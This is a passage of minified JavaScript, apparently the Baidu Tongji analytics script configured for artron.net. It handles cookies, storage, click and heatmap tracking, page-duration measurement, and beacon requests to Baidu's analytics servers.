3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49384_916%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49385_595%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49386_315%22%2c%22p%22%3a%22%23specailDetailWorkList%3edl%3ea%3edd%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22www.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46088_341%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46090_677%22%2c%22p%22%3a%22%23adv%3ediv%5b3%5d%3espan%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46091_180%22%2c%22p%22%3a%22%23top%3ediv%5b3%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46092_651%22%2c%22p%22%3a%22%23artronNews%3ediv%5b3%5d%3ediv%5b2%5d%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46093_350%22%2c%22p%22%3a%22%23bigBg%3ediv%5b6%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1276%22%3a%5b%7b%22k%22%3a%22c_event_45769_275%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1277%22%3a%5b%7b%22k%22%3a%22c_event_45787_183%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45788_108%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1278%22%3a%5b%7b%22k%22%3a%22c_event_45802_589%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45803_884%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1279%22%3a%5b%7b%22k%22%3a%22c_event_45810_196%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45811_482%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1280%22%3a%5b%7b%22k%22%3a%22c_event_45851_833%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45852_925%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1281%22%3a%5b%7b%22k%22%3a%22c_event_45903_414%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45904_986%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22young.artron.net%5c%2fawardsActivitiesDetails%5c%2f1282%22%3a%5b%7b%22k%22%3a%22c_event_45905_245%22%2c%22p%22%3a%22%23app%3ediv%3emain%3ebutton%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45906_982%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%7d"],cptrk:[],icon:'',ctrk:["%5b%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%5c%2fn*.html%22%2c%22http%3a%5c%2f%5c%2fm.artron.net%22%2c%22http%3a%5c%2f%5c%2fexhibit.artron.net%22%2c%22http%3a%5c%2f%5c%2fartso.net%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%5c%2f*%5c%2fn*.html%22%2c%22https%3a%5c%2f%5c%2fauction.artron.net%22%2c%22http%3a%5c%2f%5c%2fauction.artron.net%5c%2f*-*%5c%2fPMH*%5c%2fPZ*%22%2c%22https%3a%5c%2f%5c%2fartron.net%22%2c%22https%3a%5c%2f%5c%2fm-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3d*%22%2c%22https%3a%5c%2f%5c%2fnews.artron.net%22%5d"],vdur:1800000,age:31536000000,qiao:0,pt:0,spa:1,aet:'',hca:'4F7740BC1E5A4B79',ab:'0',v:1};var s=void 0,t=!0,u=null,x=!1;mt.cookie={};mt.cookie.set=function(e,a,b){var k;b.C&&(k=new Date,k.setTime(k.getTime()+b.C));document.cookie=e+"="+a+(b.domain?"; domain="+b.domain:"")+(b.path?"; path="+b.path:"")+(k?"; expires="+k.toGMTString():"")+(b.ec?"; secure":"")};mt.cookie.get=function(e){return(e=RegExp("(^| )"+e+"=([^;]*)(;|$)").exec(document.cookie))?e[2]:u};
mt.cookie.rb=function(e,a){try{var b="Hm_ck_"+ +new Date;mt.cookie.set(b,"42",{domain:e,path:a,C:s});var k="42"===mt.cookie.get(b)?"1":"0";mt.cookie.set(b,"",{domain:e,path:a,C:-1});return k}catch(d){return"0"}};mt.event={};mt.event.c=function(e,a,b,k){e.addEventListener?e.addEventListener(a,b,k||x):e.attachEvent&&e.attachEvent("on"+a,function(d){b.call(e,d)})};
(function(){var e=mt.event;mt.lang={};mt.lang.i=function(a,b){return"[object "+b+"]"==={}.toString.call(a)};mt.lang.j=function(a){return mt.lang.i(a,"Function")};mt.lang.J=function(a){return mt.lang.i(a,"Object")};mt.lang.Xb=function(a){return mt.lang.i(a,"Number")&&isFinite(a)};mt.lang.Z=function(a){return mt.lang.i(a,"String")};mt.lang.isArray=function(a){return mt.lang.i(a,"Array")};mt.lang.n=function(a){return a.replace?a.replace(/'/g,"'0").replace(/\*/g,"'1").replace(/!/g,"'2"):a};mt.lang.trim=
function(a){return a.replace(/^\s+|\s+$/g,"")};mt.lang.find=function(a,b,k){if(mt.lang.isArray(a)&&mt.lang.j(b))for(var d=a.length,f=0;f<d;f++)if(f in a&&b.call(k||a,a[f],f))return a[f];return u};mt.lang.X=function(a,b){return mt.lang.find(a,function(k){return k===b})!=u};mt.lang.filter=function(a,b){var k=-1,d=0,f=a==u?0:a.length,g=[];if(mt.lang.j(b))for(;++k<f;){var l=a[k];b(l,k,a)&&(g[d++]=l)}return g};mt.lang.unique=function(a,b){var k=a.length,d=a.slice(0),f,g;for(mt.lang.j(b)||(b=function(b,
d){return b===d});0<--k;){g=d[k];for(f=k;f--;)if(b(g,d[f])){d.splice(k,1);break}}return d};mt.lang.$b=function(a,b){function k(b){b=(d+d+Number(b).toString(2)).slice(-64);return[parseInt(b.slice(0,32),2),parseInt(b.slice(-32),2)]}var d="00000000000000000000000000000000",f=k(a),g=k(b);return parseInt((d+((f[0]|g[0])>>>0).toString(2)).slice(-32)+(d+((f[1]|g[1])>>>0).toString(2)).slice(-32),2)};mt.lang.extend=function(a){for(var b=Array.prototype.slice.call(arguments,1),k=0;k<b.length;k++){var d=b[k],
f;for(f in d)Object.prototype.hasOwnProperty.call(d,f)&&d[f]&&(a[f]=d[f])}return a};mt.lang.Pb=function(a){function b(b,d){var a=window.history,g=a[b];a[b]=function(){g.apply(a,arguments);mt.lang.j(d)&&d()}}b("pushState",function(){a()});b("replaceState",function(){a()});e.c(window,window.history.pushState?"popstate":"hashchange",function(){a()})};return mt.lang})();mt.url={};mt.url.f=function(e,a){var b=e.match(RegExp("(^|&|\\?|#)("+a+")=([^&#]*)(&|$|#)",""));return b?b[3]:u};
mt.url.Sa=function(e){return(e=e.match(/^(https?:\/\/)?([^\/\?#]*)/))?e[2].replace(/.*@/,""):u};mt.url.V=function(e){return(e=mt.url.Sa(e))?e.replace(/:\d+$/,""):e};mt.url.pb=function(e){var a=document.location.href,a=a.replace(/^https?:\/\//,"");return 0===a.indexOf(e)};mt.url.qb=function(e,a){e="."+e.replace(/:\d+/,"");a="."+a.replace(/:\d+/,"");var b=e.indexOf(a);return-1<b&&b+a.length===e.length};
(function(){var e=mt.lang,a=mt.url;mt.d={};mt.d.La=function(b){return document.getElementById(b)};mt.d.Wb=function(b){if(!b)return u;try{b=String(b);if(0===b.indexOf("!HMCQ!"))return b;if(0===b.indexOf("!HMCC!"))return document.querySelector(b.substring(6,b.length));for(var k=b.split(">"),d=document.body,a=k.length-1;0<=a;a--)if(-1<k[a].indexOf("#")){var g=k[a].split("#")[1];(d=document.getElementById(g))||(d=document.getElementById(decodeURIComponent(g)));k=k.splice(a+1,k.length-(a+1));break}for(b=
0;d&&b<k.length;){var l=String(k[b]).toLowerCase();if(!("html"===l||"body"===l)){var a=0,e=k[b].match(/\[(\d+)\]/i),g=[];if(e)a=e[1]-1,l=l.split("[")[0];else if(1!==d.childNodes.length){for(var p=0,n=0,m=d.childNodes.length;n<m;n++){var q=d.childNodes[n];1===q.nodeType&&q.nodeName.toLowerCase()===l&&p++;if(1<p)return u}if(1!==p)return u}for(p=0;p<d.childNodes.length;p++)1===d.childNodes[p].nodeType&&d.childNodes[p].nodeName.toLowerCase()===l&&g.push(d.childNodes[p]);if(!g[a])return u;d=g[a]}b++}return d}catch(v){return u}};
mt.d.fa=function(b,a){var d=[],f=[];if(!b)return f;for(;b.parentNode!=u;){for(var g=0,l=0,e=b.parentNode.childNodes.length,p=0;p<e;p++){var n=b.parentNode.childNodes[p];if(n.nodeName===b.nodeName&&(g++,n===b&&(l=g),0<l&&1<g))break}if((e=""!==b.id)&&a){d.unshift("#"+encodeURIComponent(b.id));break}else e&&(e="#"+encodeURIComponent(b.id),e=0<d.length?e+">"+d.join(">"):e,f.push(e)),d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase())+(1<g?"["+l+"]":""));b=b.parentNode}f.push(d.join(">"));return f};
mt.d.Xa=function(b){return(b=mt.d.fa(b,t))&&b.length?String(b[0]):""};mt.d.Wa=function(b){return mt.d.fa(b,x)};mt.d.Ma=function(b){var a;for(a="A";(b=b.parentNode)&&1==b.nodeType;)if(b.tagName==a)return b;return u};mt.d.Pa=function(b){return 9===b.nodeType?b:b.ownerDocument||b.document};mt.d.Ua=function(b){var a={top:0,left:0};if(!b)return a;var d=mt.d.Pa(b).documentElement;"undefined"!==typeof b.getBoundingClientRect&&(a=b.getBoundingClientRect());return{top:a.top+(window.pageYOffset||d.scrollTop)-
(d.clientTop||0),left:a.left+(window.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};mt.d.hc=function(b,a){if(b)for(var d=b.childNodes,f=0,g=d.length;f<g;f++){var e=d[f];if(e&&3===e.nodeType)return d=e.textContent||e.innerText||e.nodeValue||"",e.textContent?e.textContent=a:e.innerText?e.innerText=a:e.nodeValue=a,d}};mt.d.gc=function(b,a){if(!b)return{};var d={};a=a||{};for(var f in a)a.hasOwnProperty(f)&&a[f]!==s&&(d[f]=b.getAttribute(f)||"",b.setAttribute(f,a[f]));return d};mt.d.getAttribute=function(b,
a){var d=b.getAttribute&&b.getAttribute(a)||u;if(!d&&b.attributes&&b.attributes.length)for(var f=b.attributes,e=f.length,l=0;l<e;l++)f[l].nodeName===a&&(d=f[l].nodeValue);return d};mt.d.Qa=function(b){var a="document";b.tagName!==s&&(a=b.tagName);return a.toLowerCase()};mt.d.Za=function(b){var a="";b.textContent?a=e.trim(b.textContent):b.innerText&&(a=e.trim(b.innerText));a&&(a=a.replace(/\s+/g," ").substring(0,255));return a};mt.d.Vb=function(b,k){var d;e.Z(b)&&0===String(b).indexOf("!HMCQ!")?(d=
String(b),d=a.f(document.location.href,d.substring(6,d.length))):e.Z(b)||(d=mt.d.Qa(b),"input"===d&&k&&("button"===b.type||"submit"===b.type)?d=e.trim(b.value)||"":"input"===d&&!k&&"password"!==b.type?d=e.trim(b.value)||"":"img"===d?(d=mt.d.getAttribute,d=d(b,"alt")||d(b,"title")||d(b,"src")):d="body"===d||"html"===d?["(hm-default-content-for-",d,")"].join(""):mt.d.Za(b));return String(d||"").substring(0,255)};(function(){(mt.d.bc=function(){function b(){if(!b.K){b.K=t;for(var a=0,d=f.length;a<d;a++)f[a]()}}
function a(){try{document.documentElement.doScroll("left")}catch(d){setTimeout(a,1);return}b()}var d=x,f=[],e;document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,x);b()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),b())});(function(){if(!d)if(d=t,"complete"===document.readyState)b.K=t;else if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,x),window.addEventListener("load",
b,x);else if(document.attachEvent){document.attachEvent("onreadystatechange",e);window.attachEvent("onload",b);var f=x;try{f=window.frameElement==u}catch(r){}document.documentElement.doScroll&&f&&a()}})();return function(a){b.K?a():f.push(a)}}()).K=x})();return mt.d})();
(function(){var e=mt.event;mt.e={};mt.e.mb=/msie (\d+\.\d+)/i.test(navigator.userAgent);mt.e.cookieEnabled=navigator.cookieEnabled;mt.e.javaEnabled=navigator.javaEnabled();mt.e.language=navigator.language||navigator.browserLanguage||navigator.systemLanguage||navigator.userLanguage||"";mt.e.Ab=(window.screen.width||0)+"x"+(window.screen.height||0);mt.e.colorDepth=window.screen.colorDepth||0;mt.e.Ya=function(){var a;a=a||document;return parseInt(window.pageYOffset||a.documentElement.scrollTop||a.body&&
a.body.scrollTop||0,10)};mt.e.$a=function(){var a=document;return parseInt(window.innerHeight||a.documentElement.clientHeight||a.body&&a.body.clientHeight||0,10)};mt.e.W=function(){return mt.e.Ya()+mt.e.$a()};mt.e.sa=0;mt.e.bb=function(){var a=document;return parseInt(window.innerWidth||a.documentElement.clientWidth||a.body.offsetWidth||0,10)};mt.e.orientation=0;(function(){function a(){var a=0;window.orientation!==s&&(a=window.orientation);screen&&(screen.orientation&&screen.orientation.angle!==
s)&&(a=screen.orientation.angle);mt.e.orientation=a;mt.e.sa=mt.e.bb()}a();e.c(window,"orientationchange",a)})();return mt.e})();mt.w={};mt.w.parse=function(e){return(new Function("return ("+e+")"))()};
mt.w.stringify=function(){function e(a){/["\\\x00-\x1f]/.test(a)&&(a=a.replace(/["\\\x00-\x1f]/g,function(a){var f=b[a];if(f)return f;f=a.charCodeAt();return"\\u00"+Math.floor(f/16).toString(16)+(f%16).toString(16)}));return'"'+a+'"'}function a(a){return 10>a?"0"+a:a}var b={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};return function(b){switch(typeof b){case "undefined":return"undefined";case "number":return isFinite(b)?String(b):"null";case "string":return e(b);case "boolean":return String(b);
default:if(b===u)return"null";if(b instanceof Array){var d=["["],f=b.length,g,l,r;for(l=0;l<f;l++)switch(r=b[l],typeof r){case "undefined":case "function":case "unknown":break;default:g&&d.push(","),d.push(mt.w.stringify(r)),g=1}d.push("]");return d.join("")}if(b instanceof Date)return'"'+b.getFullYear()+"-"+a(b.getMonth()+1)+"-"+a(b.getDate())+"T"+a(b.getHours())+":"+a(b.getMinutes())+":"+a(b.getSeconds())+'"';g=["{"];l=mt.w.stringify;for(f in b)if(Object.prototype.hasOwnProperty.call(b,f))switch(r=
b[f],typeof r){case "undefined":case "unknown":case "function":break;default:d&&g.push(","),d=1,g.push(l(f)+":"+l(r))}g.push("}");return g.join("")}}}();mt.localStorage={};mt.localStorage.Q=function(){if(!mt.localStorage.g)try{mt.localStorage.g=document.createElement("input"),mt.localStorage.g.type="hidden",mt.localStorage.g.style.display="none",mt.localStorage.g.addBehavior("#default#userData"),document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)}catch(e){return x}return t};
mt.localStorage.set=function(e,a,b){var k=new Date;k.setTime(k.getTime()+(b||31536E6));try{window.localStorage?(a=k.getTime()+"|"+a,window.localStorage.setItem(e,a)):mt.localStorage.Q()&&(mt.localStorage.g.expires=k.toUTCString(),mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.setAttribute(e,a),mt.localStorage.g.save(document.location.hostname))}catch(d){}};
mt.localStorage.get=function(e){if(window.localStorage){if(e=window.localStorage.getItem(e)){var a=e.indexOf("|"),b=e.substring(0,a)-0;if(b&&b>(new Date).getTime())return e.substring(a+1)}}else if(mt.localStorage.Q())try{return mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.getAttribute(e)}catch(k){}return u};
mt.localStorage.remove=function(e){if(window.localStorage)window.localStorage.removeItem(e);else if(mt.localStorage.Q())try{mt.localStorage.g.load(document.location.hostname),mt.localStorage.g.removeAttribute(e),mt.localStorage.g.save(document.location.hostname)}catch(a){}};mt.sessionStorage={};mt.sessionStorage.set=function(e,a){try{window.sessionStorage&&window.sessionStorage.setItem(e,a)}catch(b){}};
mt.sessionStorage.get=function(e){try{return window.sessionStorage?window.sessionStorage.getItem(e):u}catch(a){return u}};mt.sessionStorage.remove=function(e){try{window.sessionStorage&&window.sessionStorage.removeItem(e)}catch(a){}};
(function(){var e=mt.w;mt.A={};mt.A.log=function(a,b){var e=new Image,d="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);window[d]=e;e.onload=function(){e.onload=u;e=window[d]=u;b&&b(a)};e.src=a};mt.A.get=function(a,b){return mt.A.wa({url:a,method:"GET",data:b.data,timeout:b.timeout,noCache:t,success:b.success,fail:b.fail})};mt.A.wa=function(a){function b(a){var b=[],d;for(d in a)a.hasOwnProperty(d)&&b.push(encodeURIComponent(d)+"="+encodeURIComponent(a[d]));return b.join("&")}
function k(b){var d=a[b];if(d)if(q&&clearTimeout(q),"success"!==b)d&&d(m);else{var f;try{f=e.parse(m.responseText)}catch(g){d&&d(m);return}d&&d(m,f)}}a=a||{};var d=a.data;"object"===typeof d&&(d=b(a.data||{}));var f=a.url,g=(a.method||"GET").toUpperCase(),l=a.headers||{},r=a.timeout||0,p=a.noCache||x,n=a.withCredentials||x,m,q;try{a:if(window.XMLHttpRequest)m=new XMLHttpRequest;else{try{m=new ActiveXObject("Microsoft.XMLHTTP");break a}catch(v){}m=s}"GET"===g&&(d&&(f+=(0<=f.indexOf("?")?"&":"?")+d,
d=u),p&&(f+=(0<=f.indexOf("?")?"&":"?")+"b"+ +new Date+"=1"));m.open(g,f,t);m.onreadystatechange=function(){if(4===m.readyState){var a=0;try{a=m.status}catch(b){k("fail");return}200<=a&&300>a||304===a||1223===a?k("success"):k("fail")}};for(var w in l)l.hasOwnProperty(w)&&m.setRequestHeader(w,l[w]);n&&(m.withCredentials=t);r&&(q=setTimeout(function(){m.onreadystatechange=function(){};m.abort();k("fail")},r));m.send(d)}catch(A){k("fail")}return m};return mt.A})();
h.o={kb:"http://tongji.baidu.com/hm-web/welcome/ico",aa:"hm.baidu.com/hm.gif",xa:/^(tongji|hmcdn).baidu.com$/,Hb:"tongji.baidu.com",hb:"hmmd",ib:"hmpl",Kb:"utm_medium",gb:"hmkw",Mb:"utm_term",eb:"hmci",Jb:"utm_content",jb:"hmsr",Lb:"utm_source",fb:"hmcu",Ib:"utm_campaign",ka:0,B:Math.round(+new Date/1E3),protocol:"https:"===document.location.protocol?"https:":"http:",L:"https:",Da:6E5,dc:5E3,Ea:5,ca:1024,G:2147483647,ra:"hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u tt".split(" "),
ga:t,Qb:{id:"data-hm-id",Ub:"data-hm-class",kc:"data-hm-xpath",content:"data-hm-content",ic:"data-hm-tag",link:"data-hm-link"},Sb:"data-hm-enabled",Rb:"data-hm-disabled",xb:"https://hmcdn.baidu.com/static/tongji/plugins/",na:["UrlChangeTracker"],Ob:{ac:0,jc:1,Yb:2},Zb:"https://fclog.baidu.com/log/ocpcagl?type=behavior&emd=euc"};
(function(){var e={t:{},c:function(a,b){this.t[a]=this.t[a]||[];this.t[a].push(b)},k:function(a,b){this.t[a]=this.t[a]||[];for(var e=this.t[a].length,d=0;d<e;d++)this.t[a][d](b)}};return h.s=e})();
(function(){var e=mt.lang,a=/^https?:\/\//,b={Oa:function(a){var b;try{b=JSON.parse(decodeURIComponent(a[0]))}catch(f){}return b},la:function(a,d){return b.ma(h.b&&h.b.a&&h.b.a.u,a,d)||b.ma(document.location.href,a,d)},ma:function(b,d,f){if(b===s)return x;a.test(d)||(b=b.replace(a,""));d=d.replace(/\/$/,"");b=b.replace(/\/$/,"");f&&(b=b.replace(/^(https?:\/\/)?www\./,"$1"));return RegExp("^"+d.replace(/[?.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*")+"$").test(b)},H:function(a,d){var f=b.Oa(a);if(!e.i(f,
"Undefined")){if(e.isArray(f)){for(var g=0;g<f.length;g++)if(b.la(f[g],d))return t;return x}if(e.J(f)){var g=[],l;for(l in f)f.hasOwnProperty(l)&&b.la(l,d)&&(g=g.concat(f[l]));return g}}}};return h.S=b})();
(function(){function e(b,e){var d=document.createElement("script");d.charset="utf-8";a.j(e)&&(d.readyState?d.onreadystatechange=function(){if("loaded"===d.readyState||"complete"===d.readyState)d.onreadystatechange=u,e()}:d.onload=function(){e()});d.src=b;var f=document.getElementsByTagName("script")[0];f.parentNode.insertBefore(d,f)}var a=mt.lang;return h.load=e})();
(function(){var e=h.o,a={D:function(){if(""!==c.icon){var a=c.icon.split("|"),k=e.kb+"?s="+c.id,d="https://hmcdn.baidu.com/static"+a[0]+".gif";document.write("swf"===a[1]||"gif"===a[1]?'<a href="'+k+'" target="_blank"><img border="0" src="'+d+'" width="'+a[2]+'" height="'+a[3]+'"></a>':'<a href="'+k+'" target="_blank">'+a[0]+"</a>")}}};h.s.c("pv-b",a.D);return a})();
(function(){var e=mt.url,a=mt.cookie,b=mt.localStorage,k=mt.sessionStorage,d={getData:function(d){try{return a.get(d)||k.get(d)||b.get(d)}catch(e){}},setData:function(f,e,l){try{a.set(f,e,{domain:d.I(),path:d.U(),C:l}),l?b.set(f,e,l):k.set(f,e)}catch(r){}},removeData:function(e){try{a.set(e,"",{domain:d.I(),path:d.U(),C:-1}),k.remove(e),b.remove(e)}catch(g){}},I:function(){for(var a=document.location.hostname,b=0,d=c.dm.length;b<d;b++)if(e.qb(a,c.dm[b]))return c.dm[b].replace(/(:\d+)?[/?#].*/,"");
return a},U:function(){for(var a=0,b=c.dm.length;a<b;a++){var d=c.dm[a];if(-1<d.indexOf("/")&&e.pb(d))return d.replace(/^[^/]+(\/.*)/,"$1")+"/"}return"/"}};return h.R=d})();
(function(){var e=mt.lang,a=mt.d,b=h.S,k={Ha:function(d,e){return function(g){var l=g.target||g.srcElement;if(l){var r=b.H(e)||[],p=l.getAttribute(d.P);g=g.clientX+":"+g.clientY;if(p&&p===g)l.removeAttribute(d.P);else if(0<r.length&&(l=a.Wa(l))&&l.length)if(r=l.length,p=l[l.length-1],1E4>r*p.split(">").length)for(p=0;p<r;p++)k.qa(d,l[p]);else k.qa(d,p)}}},qa:function(a,b){for(var g={},l=String(b).split(">").length,k=0;k<l;k++)g[b]="",/\[1\]$/.test(b)&&(g[b.substring(0,b.lastIndexOf("["))]=""),/\]$/.test(b)||
(g[b+"[1]"]=""),b=b.substring(0,b.lastIndexOf(">"));a&&(e.J(a)&&a.ba)&&a.ba(g)},zb:function(a,b){return function(e){(e.target||e.srcElement).setAttribute(a.P,e.clientX+":"+e.clientY);a&&a.N&&(b?a.N(b):a.N("#"+encodeURIComponent(this.id),e.type))}}};return h.Ia=k})();
(function(){var e=mt.d,a=mt.event,b=h.S,k=h.Ia,d={P:"HM_fix",ua:function(){a.c(document,"click",k.Ha(d,c.etrk),t);if(!document.addEventListener)for(var f=b.H(c.etrk)||[],g=0;g<f.length;g++){var l=f[g];-1===l.indexOf(">")&&(0===l.indexOf("#")&&(l=l.substring(1)),(l=e.La(l))&&a.c(l,"click",k.zb(d),t))}},ba:function(a){for(var e=b.H(c.etrk)||[],k=0;k<e.length;k++){var r=e[k];a.hasOwnProperty(r)&&d.N(r)}},N:function(a,b){h.b.a.et=1;h.b.a.ep="{id:"+a+",eventType:"+(b||"click")+"}";h.b.m()}};h.s.c("pv-b",
d.ua);return d})();
(function(){var e=mt.d,a=mt.lang,b=mt.event,k=mt.e,d=h.o,f=h.S,g=[],l={ta:function(){c.ctrk&&0<c.ctrk.length&&(b.c(document,"mouseup",l.Ca()),b.c(window,"unload",function(){l.M()}),setInterval(function(){l.M()},d.Da))},Ca:function(){return function(a){if(f.H(c.ctrk,t)&&(a=l.Na(a),""!==a)){var b=(d.L+"//"+d.aa+"?"+h.b.pa().replace(/ep=[^&]*/,"ep="+encodeURIComponent(a))).length;b+(d.G+"").length>d.ca||(b+encodeURIComponent(g.join("!")+(g.length?"!":"")).length+(d.G+"").length>d.ca&&l.M(),g.push(a),
(g.length>=d.Ea||/\*a\*/.test(a))&&l.M())}}},Na:function(b){var d=b.target||b.srcElement,f,m;k.mb?(m=Math.max(document.documentElement.scrollTop,document.body.scrollTop),f=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),f=b.clientX+f,m=b.clientY+m):(f=b.pageX,m=b.pageY);b=l.Ta(b,d,f,m);var q=window.innerWidth||document.documentElement.clientWidth||document.body.offsetWidth;switch(c.align){case 1:f-=q/2;break;case 2:f-=q}q=[];q.push(f);q.push(m);q.push(b.ub);q.push(b.vb);q.push(b.yb);
q.push(a.n(b.wb));q.push(b.Nb);q.push(b.cb);(d="a"===(d.tagName||"").toLowerCase()?d:e.Ma(d))?(q.push("a"),q.push(a.n(encodeURIComponent(d.href)))):q.push("b");return q.join("*")},Ta:function(b,d,f,m){b=e.Xa(d);var q=0,g=0,w=0,l=0;if(d&&(q=d.offsetWidth||d.clientWidth,g=d.offsetHeight||d.clientHeight,l=e.Ua(d),w=l.left,l=l.top,a.j(d.getBBox)&&(g=d.getBBox(),q=g.width,g=g.height),"html"===(d.tagName||"").toLowerCase()))q=Math.max(q,d.clientWidth),g=Math.max(g,d.clientHeight);return{ub:Math.round(100*
((f-w)/q)),vb:Math.round(100*((m-l)/g)),yb:k.orientation,wb:b,Nb:q,cb:g}},M:function(){0!==g.length&&(h.b.a.et=2,h.b.a.ep=g.join("!"),h.b.m(),g=[])}};h.s.c("pv-b",l.ta);return l})();
(function(){function e(){return function(){h.b.a.et=3;h.b.a.ep=h.T.Va()+","+h.T.Ra();h.b.a.hca=c.hca;h.b.m()}}function a(){clearTimeout(C);var b;w&&(b="visible"==document[w]);A&&(b=!document[A]);l="undefined"==typeof b?t:b;if((!g||!r)&&l&&p)v=t,m=+new Date;else if(g&&r&&(!l||!p))v=x,q+=+new Date-m;g=l;r=p;C=setTimeout(a,100)}function b(b){var a=document,d="";if(b in a)d=b;else for(var m=["webkit","ms","moz","o"],e=0;e<m.length;e++){var f=m[e]+b.charAt(0).toUpperCase()+b.slice(1);if(f in a){d=f;break}}return d}
function k(b){if(!("focus"==b.type||"blur"==b.type)||!(b.target&&b.target!=window))p="focus"==b.type||"focusin"==b.type?t:x,a()}var d=mt.event,f=h.s,g=t,l=t,r=t,p=t,n=+new Date,m=n,q=0,v=t,w=b("visibilityState"),A=b("hidden"),C;a();(function(){var b=w.replace(/[vV]isibilityState/,"visibilitychange");d.c(document,b,a);d.c(window,"pageshow",a);d.c(window,"pagehide",a);"object"==typeof document.onfocusin?(d.c(document,"focusin",k),d.c(document,"focusout",k)):(d.c(window,"focus",k),d.c(window,"blur",
k))})();h.T={Va:function(){return+new Date-n},Ra:function(){return v?+new Date-m+q:q}};f.c("pv-b",function(){d.c(window,"unload",e())});f.c("duration-send",e());f.c("duration-done",function(){m=n=+new Date;q=0});return h.T})();
